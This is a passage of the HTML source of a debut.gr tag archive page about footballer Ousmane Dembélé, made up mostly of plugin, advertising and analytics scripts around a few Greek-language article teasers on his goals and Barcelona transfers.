tle":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/tags/325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="archive tag tag-ntebele tag-325 th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">

<div class="maxgridrow prel">

<main id="ArchivePage" class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

  <div class="column prel">

  <header class="cat-header">
    <h1 class="single_cat_title white-c font-xl franklin uppercase" data-title="Ντεμπελέ">
      Ντεμπελέ    </h1>
    <div class="category-descr">
    </div>
  </header>

  <div class="columns is-multiline is-variable is-1-mobile is-4-desktop prel">

        
      <div class="column prel is-full">
            <a href="https://debut.gr/2025/07/05/zota-o-ntebele-afierwse-to-gkol-tou-stin-mnimi-tou-adikoxamenou-portogalou-pic/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover image-h-large tile-image">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/07/mbeles-1024x540.jpg" alt="Ζότα: Ο Ντεμπελέ αφιέρωσε το γκολ του στην μνήμη του αδικοχαμένου Πορτογάλου (pic)" width="1024" height="540" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="05-07-2025">05.07.2025</time>
          </div>
          <h3 class="semiblack topstory-t franklin line-1">
            Ζότα: Ο Ντεμπελέ αφιέρωσε το γκολ του στην μνήμη του αδικοχαμένου Πορτογάλου (pic)          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Ουσμάν Ντεμπελέ αφιέρωσε το γκολ του κόντρα στην Μπάγερν Μονάχου στην μνήμη του αδικοχαμένου Ντιόγκο Ζότα...          </p>
        </div>
      </a>
            </div>

    
              <div class="column prel is-full">
          <div class="narrow-ad">
            <div id='inline1'>
              <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
            </div>
          </div>
        </div>
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/07/05/159713/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/07/dem-1024x515.jpg" alt="Ο Ντεμπελέ έχασε αυτό που ΔΕΝ χάνεται κόντρα στην Μπάγερν Μονάχου (vid)" width="1024" height="515" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="05-07-2025">05.07.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ο Ντεμπελέ έχασε αυτό που ΔΕΝ χάνεται κόντρα στην Μπάγερν Μονάχου (vid)          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            O Ουσμάν Ντεμπελέ έχασε το... άχαστο κόντρα στην Μπάγερν Μονάχου! «Ρέφαρε» με το γκολ στις καθυστερήσεις          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2022/07/20/to-paradokso-tis-bartselona-metagrafes-kai-xrei/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2022/07/barcellona-mercato-calciomercato-1-1024x544.jpg" alt="Το παράδοξο της Μπαρτσελόνα: Μεταγραφές και χρέη&#8230;" width="1024" height="544" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="20-07-2022">20.07.2022</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Το παράδοξο της Μπαρτσελόνα: Μεταγραφές και χρέη&#8230;          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Η Μπαρτσελόνα φέτος έχει βαλθεί να τρελάνει τους πάντες, μιας και από τη μία δεν έχει χρήματα και από την άλλη κάνει ηχηρές μεταγραφές.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2017/09/09/ena-paidi-metraei-t-astra/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2017/09/21192085_10155941515029305_4531839348914659445_n.jpg" alt="Ένα παιδί μετράει τ&#8217; άστρα!" width="960" height="540" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="09-09-2017">09.09.2017</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ένα παιδί μετράει τ&#8217; άστρα!          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Το Debut.gr παρακολουθώντας τις μεταγραφικές κινήσεις της Μπαρτσελόνα αυτό το καλοκαίρι, επιχειρεί να κρίνει την επιλογή Ντεμπελέ αλλά και να προβλέψει τη διαχείριση του κενού που άφησε ο Νεϊμάρ.          </p>
        </div>
      </a>
            </div>

    
      
    
    <!--NAV-->  
      
    <!--NAV-->
      
    </div>
    
    
    
    
  </div>
  
  <!--SIDEBAR-->
  <div class="column prel is-narrow">
    
    <div class="narrow-sidebar prel">
      <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>    </div>
    
  </div>
  <!--SIDEBAR-->
  
</main>
</div>

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
